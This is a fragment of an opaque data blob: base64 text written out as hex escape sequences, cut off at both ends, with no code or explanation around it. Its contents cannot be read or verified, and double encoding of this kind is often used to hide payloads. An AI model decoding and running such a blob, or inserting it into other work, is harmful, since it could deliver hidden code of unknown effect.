6D\x46\x6D\x41\x49\x2B\x63\x5A\x79\x47\x55\x43\x55\x4A\x59\x6A\x58\x32\x6F\x70\x54\x57\x75\x39\x66\x37\x2B\x74\x59\x54\x6C\x75\x34\x31\x42\x37\x6A\x32\x59\x76\x52\x52\x47\x6E\x71\x74\x56\x45\x4A\x43\x33\x34\x77\x4F\x63\x31\x4C\x75\x36\x71\x31\x6A\x70\x72\x2B\x72\x2F\x77\x4D\x75\x32\x49\x32\x6A\x67\x4E\x7A\x6E\x6C\x63\x30\x50\x71\x67\x57\x71\x75\x61\x71\x67\x61\x77\x48\x36\x74\x39\x36\x76\x4F\x74\x50\x64\x41\x4B\x46\x67\x79\x6E\x43\x6A\x51\x69\x72\x6C\x41\x55\x2F\x73\x71\x77\x59\x78\x4B\x52\x57\x49\x32\x6D\x35\x37\x79\x67\x31\x41\x78\x4F\x48\x34\x44\x36\x41\x6A\x4D\x4C\x63\x50\x4C\x5A\x6F\x41\x59\x4F\x52\x65\x45\x2F\x70\x45\x67\x73\x4D\x53\x6A\x72\x54\x43\x50\x69\x44\x45\x56\x69\x43\x64\x71\x44\x50\x33\x7A\x67\x51\x43\x73\x34\x55\x4E\x38\x58\x49\x52\x72\x5A\x4E\x67\x79\x4D\x55\x71\x6B\x54\x54\x66\x71\x37\x58\x34\x51\x63\x55\x52\x75\x6E\x77\x66\x6E\x52\x61\x69\x66\x35\x57\x53\x77\x57\x7A\x4A\x58\x52\x2F\x36\x4C\x32\x4B\x55\x4C\x45\x6E\x79\x45\x53\x67\x32\x48\x48\x47\x49\x57\x77\x38\x77\x6A\x68\x62\x77\x31\x37\x50\x45\x4A\x34\x47\x69\x48\x73\x73\x57\x47\x50\x64\x38\x52\x36\x67\x57\x4D\x47\x61\x42\x41\x77\x30\x77\x5A\x48\x56\x5A\x74\x63\x4A\x67\x43\x6C\x50\x50\x4F\x4E\x64\x6D\x6E\x48\x50\x2F\x65\x37\x4E\x70\x6F\x6D\x6A\x69\x49\x53\x79\x2B\x71\x50\x55\x36\x4E\x71\x2B\x54\x78\x6A\x47\x42\x69\x53\x5A\x43\x7A\x30\x64\x45\x4A\x74\x6E\x41\x62\x6E\x30\x6D\x59\x6E\x2B\x5A\x6E\x50\x43\x38\x62\x6B\x4A\x31\x72\x54\x48\x6C\x42\x71\x72\x64\x2B\x77\x59\x34\x77\x69\x38\x52\x39\x53\x43\x48\x39\x33\x32\x4F\x50\x76\x43\x33\x44\x55\x4E\x67\x69\x59\x61\x59\x4D\x6A\x74\x64\x55\x6D\x6C\x77\x6D\x41\x6B\x4B\x4A\x75\x55\x51\x6A\x62\x48\x75\x51\x71\x30\x41\x68\x2F\x42\x70\x47\x59\x56\x33\x2B\x63\x43\x6B\x35\x35\x31\x31\x68\x4F\x77\x76\x4F\x63\x4E\x6D\x69\x65\x78\x31\x4F\x4F\x71\x49\x33\x54\x34\x4F\x69\x54\x6E\x7A\x7A\x50\x47\x66\x72\x48\x37\x39\x2F\x51\x71\x70\x38\x58\x34\x42\x7A\x34\x5A\x49\x43\x6A\x56\x35\x74\x63\x4A\x67\x42\x68\x64\x71\x74\x47\x30\x79\x76\x2F\x32\x4F\x2B\x36\x4F\x4F\x37\x6D\x51\x59\x72\x45\x45\x6A\x36\x4B\x65\x46\x7A\x2F\x75\x51\x70\x4F\x66\x55\x2F\x6F\x6D\x51\x53\x39\x34\x5A\x4D\x63\x55\x52\x75\x6E\x77\x63\x45\x6A\x6E\x63\x30\x53\x75\x35\x4F\x66\x6E\x59\x66\x50\x41\x70\x77\x44\x6E\x77\x78\x77\x43\x72\x6D\x51\x41\x5A\x78\x67\x34\x43\x34\x4D\x57\x73\x2F\x42\x73\x70\x74\x48\x45\x59\x6D\x42\x75\x52\x52\x45\x42\x61\x66\x35\x51\x64\x59\x51\x62\x6D\x56\x5A\x7A\x30\x78\x79\x4F\x66\x33\x55\x78\x6D\x6C\x77\x32\x46\x78\x6E\x79\x31\x32\x57\x39\x65\x69\x71\x6F\x76\x47\x53\x76\x67\x38\x58\x34\x42\x79\x59\x66\x33\x44\x6B\x50\x4B\x4D\x46\x42\x64\x51\x57\x43\x74\x37\x39\x59\x4E\x42\x31\x2B\x64\x44\x61\x43\x55\x52\x69\x48\x35\x6B\x2F\x31\x34\x50\x44\x4D\x70\x30\x45\x6E\x38\x2B\x37\x5A\x74\x68\x4C\x59\x42\x6F\x68\x36\x55\x46\x71\x34\x7A\x51\x34\x2B\x72\x63\x6B\x36\x4C\x65\x55\x6F\x69\x69\x4D\x30\x50\x66\x68\x41\x70\x77\x44\x38\x77\x2B\x4F\x57\x57\x31\x79\x6D\x51\x41\x77\x6F\x62\x75\x37\x67\x36\x36\x72\x76\x54\x79\x36\x62\x76\x35\x63\x44\x30\x34\x79\x67\x66\x52\x50\x56\x63\x4E\x47\x36\x4E\x4D\x49\x53\x51\x39\x53\x47\x79\x66\x42\x36\x52\x65\x4B\x44\x6F\x58\x57\x47\x58\x33\x6C\x52\x6B\x62\x30\x58\x34\x31\x46\x64\x32\x43\x59\x4B\x6F\x2B\x69\x78\x43\x37\x78\x53\x58\x6F\x39\x47\x53\x63\x54\x56\x6A\x39\x4C\x4A\x36\x6D\x6E\x43\x33\x6E\x6D\x53\x66\x31\x6E\x38\x5A\x69\x6E\x4A\x76\x43\x2B\x32\x2F\x72\x50\x53\x6B\x72\x34\x61\x39\x4D\x68\x59\x45\x79\x62\x64\x33\x44\x4D\x61\x6A\x4D\x4B\x4F\x42\x54\x43\x4B\x75\x62\x50\x39\x65\x44\x6B\x4D\x6B\x59\x2F\x76\x6C\x67\x73\x61\x49\x50\x6E\x6E\x31\x35\x6E\x5A\x36\x34\x32\x54\x6F\x4A\x7A\x63\x62\x31\x33\x4B\x44\x6F\x65\x38\x30\x78\x74\x37\x73\x6F\x6E\x36\x66\x31\x49\x65\x48\x4E\x50\x6B\x64\x69\x39\x58\x73\x64\x6C\x42\x46\x2B\x4E\x69\x32\x77\x7A\x30\x79\x46\x67\x54\x4A\x74\x6E\x63\x4D\x78\x42\x41\x62\x76\x42\x4B\x52\x57\x4E\x6B\x61\x4E\x73\x74\x72\x4E\x73\x2B\x4D\x63\x72\x36\x5A\x6D\x72\x6A\x5A\x50\x67\x58\x45\x4D\x35\x33\x51\x49\x32\x34\x37\x5A\x51\x51\x74\x6F\x37\x4E\x52\x65\x63\x54\x39\x4C\x37\x32\x39\x75\x2F\x67\x56\x37\x77\x5A\x41\x52\x66\x4C\x65\x52\x33\x31\x36\x7A\x75\x70\x61\x4D\x32\x7A\x2B\x42\x59\x71\x59\x32\x64\x34\x4A\x67\x6A\x61\x34\x6B\x45\x6F\x77\x32\x65\x64\x35\x6E\x43\x7A\x4E\x58\x47\x53\x58\x44\x57\x59\x35\x32\x71\x61\x49\x37\x7A\x47\x6C\x78\x59\x4B\x52\x65\x79\x48\x52\x77\x31\x76\x61\x43\x43\x59\x77\x57\x50\x43\x6B\x32\x72\x35\x47\x63\x42\x7A\x6B\x52\x71\x59\x79\x63\x34\x35\x73\x67\x61\x45\x39\x72\x57\x42\x6B\x39\x43\x32\x70\x32\x35\x32\x6A\x67\x47\x7A\x68\x33\x65\x55\x4E\x7A\x70\x39\x36\x38\x62\x67\x69\x61\x32\x51\x36\x4F\x62\x74\x2B\x72\x42\x30\x63\x4F\x6A\x68\x32\x59\x42\x6A\x67\x31\x71\x6B\x38\x73\x45\x49\x4A\x32\x6B\x71\x34\x4D\x6D\x70\x42\x6E\x65\x64\x79\x50\x4F\x65\x65\x36\x5A\x50\x36\x39\x55\x45\x76\x6C\x4B\x4A\x51\x46\x71\x30\x30\x66\x57\x61\x49\x72\x51\x64\x75\x2B\x73\x4E\x78\x72\x77\x4A\x79\x2B\x68\x6D\x61\x71\x4E\x55\x2B\x43\x63\x78\x33\x69\x74\x75\x4C\x4E\x57\x72\x78\x6C\x55\x6D\x47\x55\x32\x62\x59\x57\x6D\x59\x48\x6F\x67\x6D\x73\x46\x52\x34\x64\x46\x44\x73\x77\x44\x48\x42\x72\x58\x4A\x5A\x51\x4B\x67\x53\x4F\x47\x36\x58\x54\x63\x79\x48\x76\x4D\x59\x2F\x50\x6C\x53\x71\x5A\x4D\x45\x2F\x4E\x61\x76\x49\x6A\x4E\x56\x47\x36\x66\x41\x2B\x63\x6E\x64\x54\x71\x6D\x4E\x72\x4F\x53\x6E\x46\x68\x69\x77\x53\x69\x31\x59\x67\x62\x4F\x39\x2F\x52\x76\x6A\x37\x6A\x6F\x4C\x63\x43\x5A\x58\x6D\x31\x77\x6D\x41\x45\x55\x70\x33\x4C\x54\x72\x5A\x67\x70\x70\x72\x2B\x45\x47\x69\x57\x4A\x6E\x78\x35\x75\x66\x62\x6D\x5A\x6D\x71\x6A\x5A\x4F\x67\x66\x4E\x4F\x51\x4E\x4B\x75\x57\x52\x42\x69\x55\x77\x6B\x4D\x79\x48\x6E\x47\x55\x44\x61\x31\x41\x4D\x64\x6D\x63\x41\x61\x70\x54\x53\x34\x54\x41\x43\x6B\x62\x2B\x74\x67\x75\x63\x4B\x52\x63\x79\x4C\x41\x61\x4E\x42\x4B\x68\x74\x45\x46\x45\x54\x6C\x68\x42\x4D\x4B\x72\x61\x4F\x41\x4C\x4F\x48\x52\x37\x38\x59\x75\x63\x31\x4A\x5A\x45\x49\x5A\x58\x42\x64\x37\x51\x6F\x4D\x57\x45\x47\x7A\x41\x4D\x64\x47\x63\x48\x70\x31\x73\x4C\x35\x6C\x52\x62\x38\x74\x4E\x31\x4E\x74\x2B\x6B\x56\x74\x58\x6E\x70\x56\x6D\x2B\x65\x55\x61\x6E\x76\x77\x34\x41\x56\x79\x5A\x6D\x72\x6A\x42\x44\x6A\x6E\x4D\x56\x36\x72\x47\x4B\x67\x33\x47\x6F\x61\x4B\x67\x57\x42\x67\x77\x35\x62\x2B\x4E\x63\x39\x72\x46\x75\x44\x59\x44\x4D\x34\x77\x61\x6A\x4D\x4E\x63\x4C\x68\x6F\x37\x33\x6E\x4F\x31\x33\x34\x35\x33\x74\x71\x63\x63\x64\x54\x47\x43\x58\x44\x30\x69\x55\x2F\x46\x6C\x50\x6A\x6B\x6F\x74\x33\x7A\x47\x7A\x6E\x50\x6A\x48\x78\x50\x2B\x37\x6E\x65\x56\x75\x42\x51\x31\x41\x6F\x6B\x30\x37\x53\x68\x38\x62\x7A\x76\x58\x76\x4E\x65\x62\x6B\x6E\x66\x36\x6E\x76\x69\x4D\x38\x4E\x57\x4C\x39\x6A\x5A\x35\x46\x78\x6F\x61\x61\x37\x41\x73\x53\x71\x76\x73\x57\x6F\x5A\x77\x54\x2F\x79\x44\x65\x7A\x58\x2B\x42\x54\x64\x63\x35\x37\x7A\x73\x6C\x75\x59\x6D\x64\x6F\x34\x41\x63\x34\x4E\x58\x2B\x2F\x35\x44\x5A\x2B\x69\x4A\x77\x4A\x6E\x45\x44\x53\x39\x77\x41\x6B\x47\x37\x6E\x61\x4E\x76\x2F\x71\x65\x30\x44\x58\x57\x47\x6E\x76\x69\x42\x33\x59\x2B\x51\x45\x65\x35\x70\x72\x6B\x43\x5A\x31\x41\x6E\x36\x38\x45\x70\x32\x4F\x52\x37\x79\x33\x6B\x47\x73\x71\x4B\x2F\x35\x7A\x7A\x48\x4C\x35\x52\x6D\x70\x6A\x59\x7A\x42\x2B\x63\x4F\x44\x35\x46\x38\x70\x65\x66\x38\x70\x68\x58\x42\x37\x4F\x36\x76\x59\x65\x45\x5A\x78\x75\x32\x32\x41\x73\x66\x76\x63\x38\x38\x6C\x4F\x50\x6F\x41\x78\x39\x79\x41\x30\x38\x38\x50\x74\x67\x49\x6E\x6E\x77\x33\x61\x30\x68\x6C\x71\x52\x35\x6A\x6E\x4F\x57\x72\x42\x5A\x37\x33\x52\x47\x4F\x6D\x56\x68\x4A\x4F\x6F\x7A\x61\x7A\x42\x57\x53\x61\x4D\x2B\x52\x76\x7A\x2F\x4D\x62\x71\x34\x53\x54\x6E\x6D\x61\x45\x65\x57\x74\x4B\x51\x33\x6F\x4D\x56\x4F\x44\x37\x76\x36\x74\x6A\x67\x35\x4C\x4E\x42\x57\x79\x73\x64\x70\x46\x77\x49\x70\x46\x79\x6F\x4B\x79\x6F\x34\x4E\x2B\x41\x4D\x71\x7A\x59\x71\x4F\x48\x62\x4D\x63\x2F\x52\x7A\x4B\x76\x4D\x38\x70\x31\x44\x6F\x35\x44\x61\x57\x37\x69\x52\x6E\x6F\x6A\x61\x7A\x42\x75\x65\x4B\x70\x31\x4F\x66\x56\x69\x68\x6B\x75\x75\x59\x33\x76\x63\x41\x5A\x39\x4E\x41\x61\x35\x53\x46\x6F\x42\x51\x35\x4E\x72\x34\x77\x46\x54\x6A\x34\x62\x68\x46\x51\x43\x51\x54\x4A\x42\x32\x65\x4C\x4B\x53\x37\x6B\x51\x70\x4A\x4D\x55\x70\x4A\x4D\x55\x35\x44\x4C\x47\x38\x54\x6B\x58\x34\x41\x77\x62\x46\x4E\x43\x44\x49\x77\x71\x54\x67\x57\x50\x32\x76\x2F\x6B\x55\x62\x56\x6F\x52\x47\x74\x41\x47\x31\x55\x61\x38\x4F\x42\x4F\x31\x6D\x53\x6B\x34\x64\x33\x67\x67\x55\x35\x33\x4E\x42\x2B\x50\x78\x67\x4B\x45\x2B\x6A\x55\x2F\x52\x50\x63\x48\x70\x39\x39\x41\x61\x5A\x6C\x34\x7A\x4F\x44\x68\x41\x6A\x41\x57\x4F\x32\x42\x34\x58\x38\x54\x69\x79\x78\x5A\x56\x58\x78\x30\x55\x36\x53\x59\x45\x6F\x2B\x4F\x63\x50\x6E\x46\x45\x36\x32\x69\x35\x77\x7A\x50\x35\x33\x56\x76\x51\x62\x36\x74\x62\x38\x50\x72\x63\x68\x4C\x44\x32\x4D\x75\x7A\x61\x70\x32\x73\x77\x53\x6E\x47\x58\x43\x47\x49\x62\x57\x62\x39\x44\x6F\x38\x36\x35\x42\x56\x72\x53\x65\x52\x38\x70\x35\x70\x6D\x66\x66\x6A\x77\x71\x4E\x33\x65\x44\x6B\x73\x30\x45\x6F\x37\x38\x61\x68\x55\x41\x6A\x62\x70\x6A\x69\x4B\x45\x67\x46\x5A\x44\x6B\x4E\x47\x6E\x44\x4E\x77\x52\x6C\x55\x62\x46\x52\x79\x72\x69\x4D\x2B\x77\x72\x5A\x63\x72\x45\x51\x30\x62\x74\x34\x78\x53\x46\x47\x6C\x6F\x64\x38\x30\x4F\x74\x5A\x6B\x6C\x4F\x4E\x65\x6F\x7A\x73\x59\x63\x73\x70\x77\x7A\x58\x48\x63\x30\x76\x41\x32\x35\x54\x4B\x41\x6E\x4F\x4C\x33\x36\x66\x70\x68\x67\x77\x43\x42\x77\x37\x74\x35\x39\x64\x32\x78\x77\x46\x49\x6D\x46\x57\x6A\x30\x4E\x75\x35\x58\x45\x78\x4E\x43\x6F\x31\x37\x70\x62\x53\x63\x42\x75\x4A\x64\x46\x31\x33\x6F\x36\x44\x4D\x2B\x6F\x54\x53\x67\x55\x6E\x6C\x55\x42\x6A\x64\x30\x61\x76\x76\x32\x6C\x32\x31\x78\x4B\x4A\x7A\x67\x59\x65\x6E\x71\x54\x53\x64\x7A\x6D\x31\x48\x57\x6F\x7A\x53\x33\x44\x43\x32\x59\x36\x62\x46\x75\x4E\x38\x58\x57\x35\x61\x50\x33\x43\x73\x2B\x6E\x37\x59\x59\x4D\x41\x67\x63\x4E\x7A\x75\x32\x78\x4F\x42\x55\x39\x38\x54\x62\x41\x46\x48\x48\x53\x64\x7A\x43\x63\x34\x34\x61\x71\x4D\x48\x78\x2B\x35\x6B\x6E\x4A\x57\x37\x70\x6F\x2B\x75\x50\x58\x49\x6C\x4F\x46\x57\x31\x6D\x52\x55\x34\x46\x39\x5A\x45\x7A\x51\x30\x31\x52\x39\x4E\x55\x4E\x32\x30\x51\x4F\x50\x71\x2B\x48\x2F\x63\x2B\x7A\x69\x73\x34\x2B\x6E\x45\x79\x6C\x2B\x43\x4D\x49\x2B\x31\x36\x63\x45\x61\x64\x41\x41\x37\x7A\x39\x38\x7A\x75\x57\x69\x37\x66\x65\x53\x66\x6D\x6C\x52\x33\x72\x6F\x6B\x2B\x37\x31\x47\x5A\x57\x34\x4C\x7A\x50\x64\x6E\x59\x74\x7A\x65\x56\x35\x53\x7A\x64\x74\x45\x44\x6A\x71\x7A\x38\x61\x5A\x31\x30\x77\x62\x6E\x45\x6F\x31\x4F\x52\x45\x30\x2B\x6E\x46\x53\x71\x53\x62\x6E\x43\x35\x78\x4A\x6E\x6C\x49\x71\x4F\x4B\x50\x6B\x63\x6F\x59\x4E\x6B\x51\x70\x70\x72\x38\x46\x64\x43\x37\x4F\x6B\x6C\x75\x74\x49\x4B\x62\x57\x75\x4E\x54\x70\x32\x71\x73\x30\x73\x77\x44\x6D\x50\x43\x35\x41\x74\x31\x37\x58\x64\x62\x42\x69\x6D\x45\x34\x61\x6E\x4B\x51\x4B\x45\x74\x48\x63\x6F\x63\x50\x4C\x5A\x59\x4D\x2B\x4B\x35\x30\x6E\x41\x57\x56\x6D\x39\x4E\x66\x45\x63\x70\x31\x70\x4C\x6A\x51\x32\x4F\x2B\x58\x71\x71\x39\x54\x53\x55\x79\x72\x48\x35\x41\x57\x66\x59\x38\x70\x70\x2B\x34\x41\x79\x62\x79\x78\x6E\x31\x71\x52\x67\x4D\x72\x68\x73\x47\x55\x31\x46\x58\x75\x2F\x62\x39\x39\x78\x4A\x54\x55\x35\x74\x5A\x67\x50\x4E\x4C\x31\x41\x6B\x4B\x46\x45\x75\x79\x34\x53\x48\x42\x68\x44\x59\x4D\x2F\x64\x41\x50\x6E\x4B\x7A\x6F\x6E\x78\x67\x61\x4B\x33\x42\x77\x34\x75\x32\x4A\x77\x4B\x6C\x55\x6B\x31\x43\x72\x70\x38\x65\x44\x78\x6D\x4A\x4D\x31\x76\x64\x46\x55\x4F\x54\x49\x66\x49\x41\x7A\x71\x62\x79\x72\x34\x41\x77\x62\x6B\x68\x37\x31\x42\x68\x75\x32\x6A\x53\x4B\x4E\x75\x33\x77\x47\x78\x46\x32\x74\x59\x74\x70\x75\x74\x5A\x6B\x32\x4F\x4F\x64\x63\x41\x6E\x42\x53\x35\x36\x30\x4D\x38\x5A\x67\x78\x64\x35\x4E\x4B\x6F\x4B\x48\x42\x55\x51\x4D\x49\x38\x77\x5A\x4F\x71\x52\x79\x44\x52\x6E\x75\x77\x6A\x77\x4B\x4E\x6C\x55\x64\x53\x6B\x46\x68\x6F\x66\x70\x43\x31\x42\x4D\x6F\x52\x63\x43\x5A\x52\x47\x7A\x30\x34\x77\x34\x53\x6B\x52\x38\x6C\x69\x61\x37\x2F\x66\x56\x4C\x76\x6D\x70\x56\x65\x68\x55\x74\x33\x56\x33\x4A\x76\x76\x76\x42\x4F\x64\x69\x74\x70\x4D\x47\x35\x79\x66\x62\x57\x55\x31\x61\x48\x59\x72\x5A\x55\x4E\x51\x77\x4F\x39\x66\x31\x34\x49\x43\x67\x38\x43\x4A\x78\x7A\x77\x51\x6A\x33\x6C\x73\x42\x2B\x66\x75\x33\x58\x63\x6E\x42\x6B\x65\x52\x49\x39\x44\x59\x46\x36\x47\x38\x47\x78\x38\x4A\x47\x71\x73\x48\x2B\x57\x34\x6C\x43\x62\x55\x47\x62\x33\x6E\x65\x6A\x6F\x41\x7A\x69\x64\x72\x6F\x77\x52\x6B\x55\x6B\x70\x35\x45\x32\x66\x51\x4A\x51\x55\x52\x69\x6B\x45\x35\x33\x33\x6B\x78\x4E\x70\x6B\x76\x77\x71\x52\x64\x32\x62\x49\x64\x6D\x6D\x75\x43\x63\x63\x77\x6B\x51\x30\x43\x31\x59\x53\x36\x57\x4D\x62\x35\x52\x4F\x4A\x62\x73\x56\x70\x42\x63\x34\x58\x48\x51\x62\x75\x4F\x6A\x32\x52\x50\x66\x51\x43\x68\x79\x33\x2B\x2F\x62\x6B\x34\x45\x67\x73\x37\x46\x61\x53\x55\x4E\x38\x54\x68\x6C\x4B\x64\x58\x6D\x4F\x6B\x49\x4C\x45\x74\x35\x56\x4B\x36\x33\x54\x52\x48\x77\x4A\x6B\x6B\x4B\x44\x41\x4B\x4F\x4A\x4F\x36\x67\x2F\x72\x33\x58\x36\x71\x68\x61\x62\x33\x71\x50\x48\x34\x6A\x38\x6F\x6B\x43\x35\x7A\x56\x50\x58\x67\x74\x79\x56\x4B\x71\x37\x58\x61\x39\x79\x6C\x41\x76\x68\x6F\x63\x41\x70\x35\x45\x49\x61\x4F\x47\x61\x46\x6D\x68\x64\x77\x46\x44\x6B\x43\x74\x51\x62\x66\x43\x68\x4C\x30\x67\x61\x63\x66\x4E\x4E\x56\x61\x43\x69\x71\x56\x52\x4D\x38\x78\x4E\x48\x4E\x77\x4A\x6C\x55\x62\x4D\x7A\x69\x39\x63\x6A\x6D\x54\x54\x6C\x78\x5A\x31\x68\x69\x57\x4E\x71\x73\x4F\x78\x5A\x66\x68\x30\x38\x39\x76\x66\x79\x4C\x41\x4F\x59\x38\x62\x35\x7A\x61\x70\x70\x46\x46\x74\x65\x4E\x34\x50\x78\x53\x49\x33\x46\x44\x69\x53\x44\x68\x78\x7A\x2F\x64\x62\x63\x67\x43\x4F\x78\x55\x43\x70\x47\x6F\x62\x34\x6E\x51\x4C\x57\x57\x67\x6C\x49\x78\x61\x67\x6D\x4E\x31\x52\x68\x52\x6F\x61\x6E\x57\x55\x6E\x32\x54\x75\x6A\x4D\x46\x78\x77\x36\x31\x4D\x59\x4E\x6A\x2B\x56\x53\x30\x34\x65\x39\x59\x67\x65\x50\x33\x75\x57\x47\x33\x30\x73\x6D\x34\x2F\x37\x63\x72\x4D\x66\x2F\x67\x33\x4F\x48\x68\x37\x55\x42\x6E\x61\x39\x39\x79\x75\x57\x69\x63\x32\x2F\x6A\x63\x55\x4B\x34\x6B\x78\x67\x4C\x48\x6A\x67\x43\x42\x48\x70\x79\x56\x31\x56\x75\x32\x67\x61\x4E\x49\x4C\x4A\x52\x4C\x48\x4E\x51\x61\x50\x4E\x51\x61\x50\x4F\x79\x57\x34\x77\x62\x31\x4D\x55\x4E\x54\x6B\x46\x67\x6F\x46\x6A\x6C\x4E\x61\x51\x6F\x53\x32\x2F\x65\x38\x5A\x77\x71\x4F\x48\x57\x70\x6A\x42\x73\x65\x63\x79\x35\x6E\x55\x52\x65\x73\x48\x44\x69\x49\x78\x53\x43\x59\x59\x51\x31\x37\x6E\x4C\x2F\x36\x48\x6D\x6D\x74\x77\x4C\x71\x77\x61\x38\x7A\x62\x6D\x39\x39\x37\x77\x76\x42\x2B\x71\x65\x2F\x78\x59\x34\x4A\x69\x6A\x63\x4A\x4F\x43\x67\x78\x4E\x76\x32\x77\x71\x4F\x71\x6A\x7A\x56\x57\x6B\x72\x4C\x37\x31\x51\x71\x43\x53\x69\x58\x59\x36\x41\x6F\x6B\x56\x59\x72\x52\x71\x46\x63\x6A\x6D\x6B\x71\x55\x79\x37\x48\x68\x69\x6F\x66\x6D\x68\x6B\x34\x64\x71\x6D\x4E\x47\x52\x78\x7A\x4C\x73\x65\x4F\x33\x45\x49\x2F\x63\x4C\x7A\x30\x4B\x73\x68\x4B\x4A\x78\x64\x79\x44\x57\x58\x68\x6A\x35\x37\x64\x6D\x6B\x74\x77\x7A\x72\x6B\x45\x32\x49\x78\x33\x71\x67\x52\x6B\x4A\x57\x39\x61\x72\x4E\x5A\x53\x6D\x2F\x73\x5A\x48\x48\x58\x4F\x55\x79\x35\x78\x32\x69\x61\x55\x35\x55\x6F\x43\x4B\x74\x55\x6B\x56\x4B\x72\x4A\x31\x72\x2F\x62\x4D\x4D\x6C\x79\x39\x7A\x7A\x50\x63\x58\x44\x73\x47\x74\x42\x6D\x63\x50\x53\x35\x6E\x48\x45\x4C\x44\x55\x63\x42\x42\x35\x45\x59\x68\x4D\x4E\x49\x71\x32\x45\x72\x31\x66\x62\x67\x7A\x4E\x76\x63\x58\x49\x4C\x7A\x4F\x70\x55\x33\x31\x4B\x53\x46\x77\x38\x62\x58\x6D\x6D\x51\x79\x41\x65\x33\x2B\x6A\x67\x4F\x4F\x48\x53\x46\x70\x46\x52\x77\x31\x46\x44\x30\x56\x63\x48\x51\x75\x76\x4A\x51\x4C\x51\x55\x46\x69\x51\x5A\x62\x44\x49\x4D\x74\x68\x4B\x49\x77\x35\x62\x6D\x59\x43\x6A\x70\x31\x71\x59\x77\x5A\x48\x7A\x65\x58\x59\x2F\x54\x66\x36\x67\x59\x4D\x51\x44\x6F\x4C\x59\x65\x57\x64\x6F\x4B\x46\x4F\x42\x76\x33\x72\x46\x4F\x31\x66\x67\x58\x46\x77\x58\x49\x61\x56\x30\x39\x6F\x4D\x57\x52\x4D\x35\x51\x4A\x52\x41\x4A\x62\x30\x47\x6C\x6C\x70\x6F\x49\x48\x44\x74\x43\x30\x69\x6F\x34\x61\x6D\x42\x67\x57\x75\x44\x59\x35\x63\x4C\x50\x46\x4A\x78\x4A\x45\x35\x37\x39\x77\x46\x45\x6A\x61\x33\x5A\x32\x79\x6B\x42\x77\x32\x70\x4E\x71\x70\x64\x68\x5A\x72\x2F\x4E\x75\x53\x49\x49\x48\x66\x2B\x53\x5A\x43\x33\x44\x4F\x34\x77\x4B\x51\x36\x5A\x4A\x75\x32\x79\x66\x4A\x45\x48\x35\x75\x75\x5A\x74\x52\x77\x2F\x30\x64\x46\x35\x78\x4A\x51\x39\x4B\x7A\x41\x47\x63\x61\x34\x32\x50\x71\x34\x45\x7A\x6A\x70\x4D\x33\x67\x32\x4F\x6B\x47\x44\x67\x75\x4F\x36\x72\x4C\x70\x63\x7A\x75\x76\x33\x42\x55\x6D\x6E\x75\x39\x4D\x43\x73\x34\x35\x6C\x77\x44\x76\x73\x34\x6F\x68\x5A\x38\x4F\x79\x70\x44\x48\x5A\x6D\x66\x4A\x32\x33\x64\x39\x78\x77\x5A\x6B\x30\x4A\x4B\x32\x43\x6F\x30\x62\x55\x37\x41\x62\x48\x6A\x6B\x4A\x55\x52\x38\x43\x78\x57\x32\x33\x4D\x34\x4D\x52\x6A\x48\x6C\x73\x53\x63\x65\x4F\x41\x67\x78\x41\x4F\x69\x55\x54\x49\x73\x4D\x52\x36\x36\x55\x34\x43\x44\x69\x2F\x64\x64\x51\x53\x63\x63\x79\x34\x42\x33\x76\x49\x56\x44\x45\x75\x69\x45\x34\x6D\x51\x45\x58\x5A\x32\x55\x77\x73\x49\x32\x41\x48\x4F\x70\x43\x46\x70\x46\x52\x77\x56\x47\x6A\x76\x42\x6D\x52\x59\x30\x4D\x77\x48\x48\x62\x72\x58\x52\x67\x78\x4F\x50\x65\x59\x43\x4C\x62\x6B\x50\x47\x68\x6B\x54\x63\x57\x4F\x43\x30\x71\x36\x66\x46\x54\x46\x78\x37\x77\x6D\x66\x4C\x64\x66\x6A\x4F\x62\x57\x35\x73\x65\x4D\x59\x46\x35\x31\x77\x37\x47\x4B\x41\x50\x50\x59\x75\x5A\x75\x4B\x48\x6D\x7A\x75\x39\x7A\x64\x37\x6C\x6F\x6B\x34\x49\x7A\x61\x57\x52\x74\x6D\x75\x42\x4D\x43\x35\x71\x70\x67\x32\x4E\x48\x49\x72\x49\x66\x4F\x48\x5A\x6D\x73\x4D\x63\x46\x52\x78\x32\x51\x75\x58\x7A\x6E\x35\x62\x4D\x70\x70\x54\x59\x32\x50\x4F\x4F\x41\x6F\x79\x71\x4E\x50\x68\x69\x51\x79\x77\x75\x47\x65\x51\x31\x4E\x45\x53\x43\x49\x67\x5A\x37\x33\x39\x33\x34\x44\x78\x38\x34\x49\x36\x38\x7A\x42\x6D\x59\x62\x61\x71\x4F\x43\x6F\x61\x6D\x4E\x58\x42\x6E\x73\x53\x63\x46\x6F\x35\x6B\x55\x32\x51\x4A\x4E\x45\x41\x7A\x39\x6E\x33\x34\x69\x50\x50\x65\x55\x59\x46\x52\x34\x56\x47\x56\x5A\x72\x6D\x2F\x6A\x35\x49\x6B\x67\x6A\x42\x67\x4B\x37\x57\x44\x75\x47\x51\x54\x46\x43\x47\x4B\x4A\x70\x64\x34\x45\x77\x61\x6B\x75\x61\x54\x39\x4C\x34\x2B\x46\x47\x30\x48\x4F\x4E\x4E\x36\x59\x4D\x38\x45\x48\x4C\x76\x44\x77\x2F\x6F\x6D\x43\x6E\x35\x62\x6E\x33\x70\x32\x67\x47\x4D\x46\x54\x37\x5A\x63\x68\x2B\x65\x4A\x31\x45\x6A\x52\x74\x6C\x48\x41\x57\x53\x59\x45\x2B\x48\x56\x49\x37\x67\x38\x4E\x69\x55\x45\x30\x73\x6D\x30\x35\x72\x37\x45\x44\x6E\x45\x6C\x44\x30\x6E\x79\x53\x33\x74\x64\x48\x31\x43\x59\x46\x5A\x78\x72\x42\x71\x4A\x6D\x43\x4D\x38\x32\x54\x6E\x79\x64\x77\x67\x67\x47\x33\x4A\x54\x7A\x71\x6E\x4B\x64\x55\x32\x34\x4D\x72\x4F\x79\x49\x38\x2F\x4B\x70\x2F\x71\x50\x55\x37\x51\x34\x46\x7A\x68\x34\x65\x4C\x36\x79\x4B\x34\x59\x30\x55\x74\x45\x4E\x42\x6F\x4E\x69\x32\x68\x43\x62\x4F\x62\x6F\x42\x53\x74\x35\x7A\x56\x32\x67\x54\x4E\x4A\x63\x4D\x5A\x4F\x63\x47\x59\x46\x7A\x64\x54\x41\x6D\x61\x62\x61\x57\x49\x46\x6A\x31\x36\x4B\x71\x63\x63\x42\x4A\x4A\x68\x41\x77\x6F\x59\x30\x75\x65\x45\x51\x78\x6F\x55\x58\x62\x47\x73\x30\x6D\x72\x48\x49\x4B\x2F\x4F\x76\x62\x30\x59\x45\x56\x31\x59\x50\x41\x4F\x59\x38\x4C\x63\x4E\x30\x72\x41\x63\x57\x58\x44\